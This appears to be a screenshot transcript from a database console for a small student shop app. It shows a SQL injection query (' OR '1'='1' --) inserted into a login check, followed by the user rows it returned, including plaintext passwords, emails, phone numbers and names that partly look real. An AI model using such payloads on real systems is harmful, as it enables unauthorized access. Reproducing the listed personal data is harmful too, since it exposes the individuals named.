 M1HNE41's Org Free / pravalia cu mobila / Enable branching
1 SELECT * FROM users WHERE username='$username' AND password='' OR '1'='1' --'
Results (9) Chart
id username password email phone first_name last_name
2 "test" "test24" "test@gmail.com" 581234 "test" "test"
3 "test" "dsaiu24" "test@gmail.com" 54154 "da" "test"
4 "bun" "bun123" "bun123@gmail.com" 135456 "bun" "foarte"
5 "mihnea" "mihnea123" "test@gmail.com" 1234567 "andrei" "doru"
6 "Leirbag" "fdsgfd nys 56bsvr6" "gabrielradulescu05@gmail.com" 721222222 "Gabriel" "Radulescu"
7 "banel" "banelegay" "marc.savulescu@gmail.com" 733624816 "Marc" "PETCU"
8 "dasdad" "dasdad" "dasdas@sad" 4431 "dad" "adas"
9 "vxcvx" "vxvxcvxc" "vcxv@fsdf" 354654 "asdsad" "dadsa"
10 "easd" "dasdas" "miasj@dsadj" 4243 "dda" "dasd"